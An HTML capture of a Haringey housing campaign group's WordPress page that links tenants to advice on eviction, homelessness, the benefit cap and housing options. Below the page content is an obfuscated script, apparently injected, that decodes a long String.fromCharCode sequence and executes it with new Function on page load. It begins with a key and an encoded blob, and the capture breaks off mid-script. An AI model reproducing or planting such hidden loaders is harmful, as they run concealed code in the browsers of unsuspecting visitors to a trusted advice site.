

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haringeyhousingaction.org.uk/know-your-rights/
body_size: 25196
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
  <title>Haringey Housing Action Group   &raquo; Housing rights and options</title>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="generator" content="WordPress 6.3.7" /> <!-- leave this for stats -->
  <link rel="stylesheet" href="http://haringeyhousingaction.org.uk/wp-content/themes/ruby_stretch_2/style.css" type="text/css" media="screen" />
  <!--[if IE]><link rel="stylesheet" href="http://haringeyhousingaction.org.uk/wp-content/themes/ruby_stretch_2/ie.css" type="text/css" media="screen" /><![endif]-->
  <link rel="pingback" href="http://haringeyhousingaction.org.uk/xmlrpc.php" />
  <link rel="alternate" type="application/rss+xml" title="Haringey Housing Action Group RSS 2.0 Feed" href="http://haringeyhousingaction.org.uk/feed/" />
  <link rel="alternate" type="text/xml" title="Haringey Housing Action Group RSS Feed" href="http://haringeyhousingaction.org.uk/feed/rss/" />
  <link rel="alternate" type="application/atom+xml" title="Haringey Housing Action Group Atom 0.3" href="http://haringeyhousingaction.org.uk/feed/atom/" />
<link rel="Shortcut Icon" href="http://haringeyhousingaction.org.uk/wp-content/themes/ruby_stretch_2/img/favicon.ico" type="image/x-icon" />
 
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/haringeyhousingaction.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://haringeyhousingaction.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://haringeyhousingaction.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://haringeyhousingaction.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://haringeyhousingaction.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://haringeyhousingaction.org.uk/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://haringeyhousingaction.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://haringeyhousingaction.org.uk/know-your-rights/" />
<link rel='shortlink' href='http://haringeyhousingaction.org.uk/?p=89' />
<link rel="alternate" type="application/json+oembed" href="http://haringeyhousingaction.org.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fharingeyhousingaction.org.uk%2Fknow-your-rights%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://haringeyhousingaction.org.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fharingeyhousingaction.org.uk%2Fknow-your-rights%2F&#038;format=xml" />
  <!-- Drop-down menus -->
  <script type='text/javascript'>
  jQuery(document).ready(function() {
  jQuery("#dropmenu ul").css({display: "none"}); // Opera Fix
  jQuery("#dropmenu li").hover(function(){
          jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);
          },function(){
          jQuery(this).find('ul:first').css({visibility: "hidden"});
          });
  });
  </script>
  <!-- Drop-down menus -->
</head>

<body>
<div id="wrapper"><div id="min-width"><!-- wrapper -->
  <div id="header">

     <div id="header-logo">
        <a href="http://haringeyhousingaction.org.uk" title="Haringey Housing Action Group">
          <div id=>
                        
          </div>
        </a>
      </div>

      <div id="header-title">
        <a href="http://haringeyhousingaction.org.uk/feed/rss/" title="Subscribe to the Blog Feed (RSS)" rel="nofollow"><img src="http://haringeyhousingaction.org.uk/wp-content/themes/ruby_stretch_2/img/feed_big.gif" alt="RSS Feed" style="float: right; margin: 8px 10px 0 10px;" /></a>
        <h1><a href="http://haringeyhousingaction.org.uk">Haringey Housing Action Group</a></h1>
        <h2><a href="http://haringeyhousingaction.org.uk">Fighting for decent, secure &amp; affordable homes for all in Haringey</a></h2>
      </div>

      <div id="header-navi">
        <!-- <ul>
          <li class="page_item"><a href="http://haringeyhousingaction.org.uk" title="Haringey Housing Action Group">Home</a></li>
          <li class="page_item page-item-2"><a href="http://haringeyhousingaction.org.uk/about/">About</a></li>
<li class="page_item page-item-89 page_item_has_children current_page_item"><a href="http://haringeyhousingaction.org.uk/know-your-rights/" aria-current="page">Housing rights and options</a></li>
<li class="page_item page-item-238"><a href="http://haringeyhousingaction.org.uk/resources/">Resources</a></li>
<li class="page_item page-item-267 page_item_has_children"><a href="http://haringeyhousingaction.org.uk/taking-action-together/">Taking action</a></li>
<li class="page_item page-item-9764"><a href="http://haringeyhousingaction.org.uk/housing-advice-links/">Housing advice links</a></li>
<li class="page_item page-item-9767"><a href="http://haringeyhousingaction.org.uk/other-groups/">Other groups</a></li>
        </ul> -->
        <ul id="dropmenu">
          <li class="page_item"><a href="http://haringeyhousingaction.org.uk" title="Haringey Housing Action Group">Home</a></li>
          <li class="page_item page-item-2"><a href="http://haringeyhousingaction.org.uk/about/">About</a></li>
<li class="page_item page-item-89 page_item_has_children current_page_item"><a href="http://haringeyhousingaction.org.uk/know-your-rights/" aria-current="page">Housing rights and options</a>
<ul class='children'>
	<li class="page_item page-item-264 page_item_has_children"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/">Housing options</a>
	<ul class='children'>
		<li class="page_item page-item-303 page_item_has_children"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/private-tenants-2/">Private Tenants</a>
		<ul class='children'>
			<li class="page_item page-item-335"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/private-tenants-2/resources-for-private-tenants/">Resources for private tenants</a></li>
		</ul>
</li>
		<li class="page_item page-item-369"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/council-housing/">Council housing</a></li>
		<li class="page_item page-item-416"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/housing-co-operatives/">Housing Co-ops</a></li>
		<li class="page_item page-item-375"><a href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/squatting/">Squatting</a></li>
	</ul>
</li>
	<li class="page_item page-item-550"><a href="http://haringeyhousingaction.org.uk/know-your-rights/scrap-benefit-cap/">Benefit Cap</a></li>
	<li class="page_item page-item-9538"><a href="http://haringeyhousingaction.org.uk/know-your-rights/eviction/">Eviction</a></li>
	<li class="page_item page-item-475"><a href="http://haringeyhousingaction.org.uk/know-your-rights/registering-as-homeless/">Homelessness</a></li>
</ul>
</li>
<li class="page_item page-item-238"><a href="http://haringeyhousingaction.org.uk/resources/">Resources</a></li>
<li class="page_item page-item-267 page_item_has_children"><a href="http://haringeyhousingaction.org.uk/taking-action-together/">Taking action</a>
<ul class='children'>
	<li class="page_item page-item-599"><a href="http://haringeyhousingaction.org.uk/taking-action-together/housing-inspectors/">Housing Inspectors</a></li>
	<li class="page_item page-item-283"><a href="http://haringeyhousingaction.org.uk/taking-action-together/blacklist-of-letting-agents-landlords-in-haringey/">Landlord audit</a></li>
</ul>
</li>
<li class="page_item page-item-9764"><a href="http://haringeyhousingaction.org.uk/housing-advice-links/">Housing advice links</a></li>
<li class="page_item page-item-9767"><a href="http://haringeyhousingaction.org.uk/other-groups/">Other groups</a></li>
        </ul>
      </div>

  </div>
<!-- /HEADER -->

<!-- CONTENT -->
 <div id="content-wrapper">
   <div id="content">
		<h1 class="pagetitle">Housing rights and options</h1>
						  		  <p style="text-align: center;"><strong>Know Your Rights</strong></p>
<p>If you have a housing problem, find out more about your rights here:</p>
<p><strong>BENEFIT CAP<br />
</strong>Some ideas about <a title="what you can do if you are affected by the benefit cap" href="http://haringeyhousingaction.org.uk/taking-action-together/scrap-benefit-cap/">what you can do if you are affected by the benefit cap</a>.</p>
<p><strong>EVICTION</strong></p>
<p>Find out more about <a title="your rights if you are being evicted" href="http://haringeyhousingaction.org.uk/know-your-rights/eviction/">your rights if you are being evicted</a>, or see our <a title="emergency advice page" href="http://haringeyhousingaction.org.uk/links/advice/">emergency advice page</a> for free legal help.</p>
<p><strong>HOMELESSNESS</strong></p>
<p>If you are homeless, the council may have a duty to help you. To find out more, see our <a title="Homeless? Get Your Rights!" href="http://haringeyhousingaction.org.uk/homeless-get-your-rights/">Homeless? Get Your Rights</a> leaflet.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Housing Options</strong></p>
<p>Find out more about different housing options at these links:</p>
<p><a title="Private tenants" href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/private-tenants-2/">Private tenants</a></p>
<p><a title="Council housing" href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/council-housing/">Council housing</a></p>
<p><a title="Housing co-ops" href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/housing-co-operatives/">Housing co-ops</a></p>
<p><a title="Squatting" href="http://haringeyhousingaction.org.uk/know-your-rights/housing-options/squatting/">Squatting</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">// <![CDATA[
(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 